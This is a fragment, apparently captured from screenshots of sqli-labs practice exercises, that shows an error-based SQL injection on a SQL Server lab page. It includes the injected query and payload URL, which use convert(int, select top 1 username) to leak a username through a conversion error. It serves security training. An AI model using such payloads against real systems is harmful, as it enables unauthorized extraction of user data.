 Less-7
Less-8
Less-9
Less-10
select * from users where id='1' and 1 = convert(int,(select top 1 username from users))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 varchar 值 'Dumb' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1 = convert(int,(select top 1 username from users))--+